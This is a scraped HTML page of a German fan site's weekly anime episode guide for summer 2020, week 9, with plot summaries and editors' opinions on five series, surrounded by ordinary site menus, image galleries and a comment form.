class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-38322" class="post-38322 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-anime tag-aki tag-anime-summer-2020 tag-chianna tag-hero-kage">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2020/07/Anime-Summer.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/07/Anime-Summer-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Anime Summer Season 2020 / Woche #9			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>In diesem wöchentlichen Format begleiten wir die Serien <em>Fruits Basket (Staffel 2)</em>, <i>Appare-Ranman!, The Misfit of Demon King Academy, The God of High School </i></strong><strong>und <i>Deca-Dence</i><em> </em></strong><strong>von der ersten bis zur letzten Episode. Neben einer kurzen Zusammenfassung der Episode lest ihr die persönliche Meinung des jeweiligen Redakteurs. Spoiler werden nicht separat gekennzeichnet!</strong></p>
<table class=" alignright" style="width: 300px;">
<tbody>
<tr>
<td><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-36902" src="https://www.geek-germany.de/wp-content/uploads/2020/04/Appare-Ranman.jpg" alt="" width="300" height="150" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Appare-Ranman!: Episode 9</strong></span></p>
<p><span style="font-size: 10pt;"><strong>Start: 12.04.2020</strong> • <strong>Abenteuer, Historie, Komödie • P.A. Works</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Aufgrund des Angriffs von Gils Männern wird die Rennstrecke verlagert. In diesem Zuge entscheidet Richard Riesman, dass er im weiteren Verlauf nicht mehr mitfahren wird, da ihm das Ganze zu gefährlich wird. Für den Rest bedeutet das ein Tag Ruhe. Appare versucht daher erst einmal, seinen Hybridmotor zu verbessern, kommt aber nicht wirklich weiter. Also versinkt er in seine Gedanken und wandert umher. Ebenfalls in Überlegungen vertieft ist Hototo, der nach einem Gespräch mit Dylan überlegt, was er nun machen soll, da er seine Rache bekommen hat. TJ hingegen langweilt sich zu Tode und fordert Al zu einem Trinkduell heraus. Der junge Fahrer kippt aber nach einem Glas schon vom Tisch, sodass Sofia übernimmt und den Outlaw unter den Tisch trinkt. Während all dem gönnt sich Dylan einen neuen Haarschnitt, Kosame trainiert mit Xialin und am Ende landen alle in einer heißen Quelle. Nur Appare geht weiterhin seinen Gedanken nach und landet sogar bei Thomas Edison, nur dass er davon wirklich nichts mitbekommt.</p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/aki/"><img decoding="async" loading="lazy" class="alignleft wp-image-15069" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Aki-1.jpg" alt="" width="90" height="98" /></a>Die neunte Folge von <em>Appare-Ranman!</em> dient zum Entspannen, Durchatmen und vor allem Lachen. Nach all dem, was in der letzten Episode vorgefallen ist, keine schlechte Idee, dienen die Erlebnisse diesmal auch dazu, die Figuren von ganz anderen Seiten zu zeigen. Gerade Dylan war bis jetzt nur der schweigsame, einsame Wolf. Doch die Bedingungen von TJ gingen diesmal nicht spurlos an ihm vorbei und so hockt er sich doch tatsächlich in einen Barber-Shop. Seine Ruhe findet er dort jedoch nicht, denn sein Gesicht kennt einfach jeder. Sehr amüsant, wie er dann später natürlich vor TJ nicht zugibt, dass er sich die Haare hat schneiden lassen. Sehr überraschend ist, dass Sofia so trinkfest ist. Bei Al hingegen war es nicht anders zu erwarten. Er hätte sich lieber auf eine andere Form des Duells einlassen sollen. Den Vogel schießt aber definitiv Appare ab. Da ist er so in seine Überlegungen vertieft, dass er wortwörtlich in das Haus von Thomas Edison fällt, ihm endlich ein Geistesblitz kommt, was sein Weiterentwicklung angeht, und dann geht er einfach. Dabei wäre das die Gelegenheit gewesen, mit einem großen Erfinder zu sprechen. Nun gut, es brauchte dann doch noch zum Abschluss die obligatorische Onsen … Verzeihung „Hot Spring“-Einlange. Wobei Appare und Kosame sich erst einmal an die örtlichen Gepflogenheiten gewöhnen müssen. Tja, mit Badekleidung, die Herren!</p>
<div id='gallery-1' class='gallery galleryid-38322 gallery-columns-3 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/appare-9_4y0j89.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/appare-9_4y0j89-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/appare-9_3dwkl1.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/appare-9_3dwkl1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/appare-9_1tzjnr.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/appare-9_1tzjnr-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<hr />
<table class=" alignright" style="width: 300px;">
<tbody>
<tr>
<td><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-39376" src="https://www.geek-germany.de/wp-content/uploads/2020/07/1-19.jpg" alt="" width="300" height="150" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Deca-Dence: Episode 9<br />
</strong></span><span style="font-size: 10pt;"><strong>Start: 08.07.2020</strong> •<strong> Action, Science-Fiction • NUT</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Kaburagi und Natsume gelingt es, die Gadollfabrik unbehelligt zu erreichen. Unterdessen proben die Bugs einen Aufstand, indem sie die Gadollexkremente anzünden und damit eine Verschmutzung des Gadolltanks erreichen. Da Sark die Obrigkeit über Kaburagis Pläne informiert hat, greift eine bewaffnete Einheit ein und vernichtet die Bugs. Erst Donatellos Eingreifen wendet das Blatt für die Aufständischen. Kaburagi und Natsume stehen in der Fabrik Hugin gegenüber, der ihnen eindeutig überlegen ist. Dennoch gelingt es den beiden, das Schaltpult zu erreichen, von welchem aus die Selbstzerstörung der Gadoll ausgelöst werden kann. Als die Gadoll sich auflösen, erklärt Kaburagi der verwirrten Natsume, dass ihre Welt, die Gadoll und sogar sein Körper künstlich hergestellt wurden.</p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/chianna/"><img decoding="async" loading="lazy" class="alignleft wp-image-15105" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Chianna.jpg" alt="" width="90" height="98" /></a>Kaburagi hat sein Ziel erreicht, die Gadollfabrik ist zerstört. Doch ob damit auch ein friedliches Leben für die Tanker und Natsume anbricht, ist mehr als ungewiss Immerhin ist ihre Welt Teil dessen, was von der Solid Quake Corporation erschaffen wurde. Ich bin gespannt, wie <em>Deca-Dence</em> da den Bogen hinbekommen will. Natsume jedenfalls weiß jetzt schon mehr, als ein Tanker jemals gewusst hat. Ob ihre Mitmenschen ihr glauben würden, ist fraglich, doch ein unbeschwertes Leben steht ihr sicherlich nicht bevor, auch wenn die Gadoll [derzeit] nicht mehr existieren. Wobei ich mir vorstellen kann, dass Pipe nicht ausgelöscht wurde, immerhin ist er ja auch ein Bug. Fragen über Fragen.</p>
<div id='gallery-2' class='gallery galleryid-38322 gallery-columns-3 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/39356758gh.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/39356758gh-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/39356757rn.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/39356757rn-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/39356756ow.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/39356756ow-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<hr />
<table class=" alignright" style="width: 300px;">
<tbody>
<tr>
<td><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-36772" src="https://www.geek-germany.de/wp-content/uploads/2020/04/Fruits-Basket.jpg" alt="" width="300" height="150" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Fruits Basket (Staffel 2): Episode 22<br />
</strong></span><span style="font-size: 10pt;"><strong>Start: 07.04.2020</strong> • <strong>Slice of Life • TMS Entertainment</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Yuki versucht, Kakeru zu erklären, was er in Tohru sieht. Dieser versteht es zwar nicht, versucht ihn aber auf seine Art aufzuheitern, was in einer Ballschlacht endet. Als Ayame von dem Stück erfährt, steht für ihn fest, dass er die Kostüme anfertigen wird. Tohru kämpft mit ihrer Rolle als böse Steifschwester, Saki wünscht sich ein schwarzes Kostüm und Kyo taucht gar nicht erst zu den Proben auf. Also wird das Stück kurzerhand umgeschrieben. In einem Gespräch unter vier Augen wirft Kyo Yuki alles an den Kopf, was in ihm brodelt, und zerbricht eine Fensterscheibe, bevor er verschwindet. Eine Schülerin bedauert, dass Yuki nicht den Prinzen spielt, weil die Rolle so gut zu ihm passen würde, doch Machi widerspricht. Sie sieht Yuki nicht als Prinzen, was diesen sehr erstaunt. Tohru hat nach Schulende auf Kyo gewartet. Sie übergibt ihm das umgeschriebene Stück, und Kyo gibt klein bei. Er will den Prinzen spielen, sofern sie nicht über ihn lacht.</p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/chianna/"><img decoding="async" loading="lazy" class="alignleft wp-image-15105" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Chianna.jpg" alt="" width="90" height="98" /></a>Mit dieser Episode dürfte <em>Fruits Basket</em> Yukis Selbstreflexion zu Ende gebracht haben. Dass er sich verändert hat, wird daran ersichtlich, dass er Kyo nicht länger als &#8222;blöde Katze&#8220; betitelt, auf der Treppe hat er ihn sogar mit seinem Namen angesprochen. Yuki hat sich aus der Rolle der Ratte befreit, ist zu einem eigenständigen Individuum mit eigenen Wünschen geworden und schaut nach vorne. Auch Kyo ist auf dem Weg, doch hat er es noch längst nicht geschafft, sich aus seiner Verzweiflung zu befreien und sein Leben in die eigenen Hände zu nehmen. Für ihn scheint eine Beziehung mit Tohru unmöglich, obwohl er sie liebt. Tohru dagegen kann noch nicht richtig benennen, wie sie zu Kyo steht, aber sein Verhalten ihr gegenüber rührt etwas in ihr an. Da ist noch reichlich Entwicklungsbedarf. Spannend ist jetzt aber auf jeden Fall die Frage, was die Klasse aus dem Theaterstück machen wird.</p>
<div id='gallery-3' class='gallery galleryid-38322 gallery-columns-3 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/39356725jo.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/39356725jo-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/39356724ee.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/39356724ee-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/39356723mu.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/39356723mu-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<hr />
<table class=" alignright" style="width: 300px;">
<tbody>
<tr>
<td><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-39372" src="https://www.geek-germany.de/wp-content/uploads/2020/07/God-of-High-School.jpg" alt="" width="300" height="150" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>The God of High School: Episode 9<br />
</strong></span><span style="font-size: 10pt;"><strong>Start: 04.07.2020</strong> • <strong>Action • MAPPA</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Der nächste Kampf steht für Moris Team an und um weiterzukommen, müssen Mira und Mori ihre Kämpfe gewinnen, da Daewi noch immer auf der Strafbank sitzt. Allerdings hat das gegnerische Team Mori in eine Falle gelockt, indem sie ihn glauben lassen, sie hätten seinen Großvater gefangen genommen. Mori fällt leider darauf herein und landet in einer Explosion. Er überlebt zwar, muss sich aber schwer verletzt einem Gegner stellen, der Kopien von sich erstellen kann. In der Turnierhalle versucht Mira den Kampf gegen ihren Gegner zu verzögern, um Mori mehr Zeit zu geben. Doch ihr Gegner ist nicht nur hartnäckig, er kann auch ihr gestohlenes Schwert benutzen. Dieses, so zeigt sich, ist in Wirklichkeit Fengxi, ein legendäres Schwert. Erst als Mira schon fast besiegt ist, beginnt etwas mit ihr zu reden und ihr Charyeok, der chinesische Feldherr Lu Bu, manfestiert sich. Nach ihrem Sieg taucht auch Mori in der Halle auf und in einer Machtdemonstration besiegt er seinen Gegner ohne auch nur getroffen zu werden. Die Gegner haben den schlafenden Tiger geweckt und müssen nun dafür bezahlen.</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="alignleft wp-image-15107" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Hero-Kage.jpg" alt="" width="90" height="98" />Viele große und kleine Dinge passieren in dieser Folge. Von der Erklärung, weshalb Yura verheiratet werden sollte, Daewi Kuss durch Jegals Teammitglied bis hin zu Moris neuer Technik. All diese Nebenstränge führen zusammen und kulminieren in einem toll choreographierten Doppelkampf von Mori. Auf der einen Seite sein Gegner in der Halle und auf der anderen Seite der Doppelgänger-Typ, den er kurz zuvor ausgeschaltet hat. Ein interessantes Erzähl-Element, das aber so aus dem Webtoon übernommen wurde. Als Animation sieht es aber sehr viel besser aus, als ich mir je vorstellen konnte. Diese coole Sequenz einmal ausgenommen, bleibt jetzt nur die Frage, wie Mori dastehen wird, wenn sein Druckpunkt-Behandlung nachlässt und was das für die nächsten Kämpfe bedeutet. Denn einfacher werden diese sicher nicht.</p>
<div id='gallery-4' class='gallery galleryid-38322 gallery-columns-3 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/Fui8Bg-.jpeg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/Fui8Bg--800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/BlmLKJDh.jpeg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/BlmLKJDh-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/eT1p_oxJ.jpeg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/eT1p_oxJ-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<hr />
<table class=" alignright" style="width: 300px;">
<tbody>
<tr>
<td><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-39368" src="https://www.geek-germany.de/wp-content/uploads/2020/07/1-18.jpg" alt="" width="300" height="150" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>The Misfit of Demon King Academy: Episode 9<br />
</strong></span><span style="font-size: 10pt;"><strong>Start: 04.07.2020</strong> •<strong> Abenteuer, Fantasy, Komödie • Silver Link</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Für den Besuch an einer anderen Schule reisen einige Schüler in die Menschenwelt, zur Heldenakademie Arclaniska nach Azeshion. Um für den bevorstehenden Wettkampf zwischen den menschlichen und dämonischen Studenten gewappnet zu sein, trainiert Anos seine Gruppe. Er erlaubt Ray, sich ein Schwert aus seiner Sammlung auszusuchen, und dieser wählt Sigshesta, welches derzeit Anos Schwertmeister Shin gehörte. In Gairadite, der Hauptstadt Azeshions, suchen Anos und Sasha die Akademie auf und stellen fest, dass auch in der Menschenwelt die Vergangenheit verändert wurde. Zudem lernen sie Ledriano Kanon Azeschen und Laos Kanon Jilfor kennen, scheinbare Reinkarnationen vom zwei der sieben Quellen, die Held Kanon besessen hatte. Anos, der mit Kanon das Versprechen getauscht hatte, sie würden bei ihrer Wiedergeburt Freunde sein, muss erfahren, dass Kanon in der Vergangenheit von Menschen getötet wurde.</p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/chianna/"><img decoding="async" loading="lazy" class="alignleft wp-image-15105" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Chianna.jpg" alt="" width="90" height="98" /></a>Sasha hat schon Recht, wenn sie feststellt, dass es keinen Spaß macht, auf Anos Art zu reisen. Ein Fingerschnipp, schon ist die Zehn-Tage-Reise zu Ende, bevor sie überhaupt begonnen hat. Nun geht die Geschichte von <em>The Misfit of Demon King Academy</em> also in der Menschenwelt weiter, dazu noch an der Akademie, an der die wiedergeborenen Helden versammelt werden. Und zwei dieser Wiedergeborenen stehen von Anfang an auf keinem guten Fuß mit Anos. Aber so, wie Ray dem Helden Kanon aus der Vergangenheit ähnelt, sieht Ledriando Anos altem Schwertmeister Shin verflixt ähnlich. Äußerlich sind Dämonen und Menschen ja schon mal nicht voneinander zu unterscheiden, vielleicht gibt es da auch die Möglichkeit, in die andere Rasse geboren zu werden? Ein alter Feind steht jedenfalls auf dem Plan, der anscheinend bis in die heutige Zeit Einfluss hat. Zumindest wurde die Heldenklasse nach ihm benannt. Und jetzt stellt sich die Frage, von wem Kanon getötet wurde. Er wirkte im Rückblick nicht wie der Anführer, sondern schien seinem Meister Jerga zu folgen, und der hat ihn für seine eigenen Ziele benutzt. Spekulationen erlaubt.</p>
<div id='gallery-5' class='gallery galleryid-38322 gallery-columns-3 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/39355293em.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/39355293em-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/39355292rp.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/39355292rp-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/39355291wu.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/39355291wu-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/feature-fantasy-filmfest-2020/" rel="prev"><span class="meta-nav">&larr;</span> Fantasy Filmfest 2020</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-film-doromans-drama/" rel="next">Doroman&#8217;s Drama <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-anime-psycho-pass-providence/" title="Psycho-Pass: Providence">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/01/Psycho-Pass-Providence-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-anime-psycho-pass-providence/" rel="bookmark" title="Psycho-Pass: Providence">
								Psycho-Pass: Providence							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-1/" title="Anime Summer Season 2023 / Woche #1">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/07/Anime-Summer-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-1/" rel="bookmark" title="Anime Summer Season 2023 / Woche #1">
								Anime Summer Season 2023 / Woche #1							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2023-woche-12/" title="Anime Winter Season 2023 / Woche #12">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/02/Anime-Winter-2023-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2023-woche-12/" rel="bookmark" title="Anime Winter Season 2023 / Woche #12">
								Anime Winter Season 2023 / Woche #12							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="87662534c9" /><input type="hidden" name="_wp_http_referer" value="/episodenguide-anime-summer-season-2020-woche-9/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/63ef2c63025376754748fd04f21f806d?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/63ef2c63025376754748fd04f21f806d?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
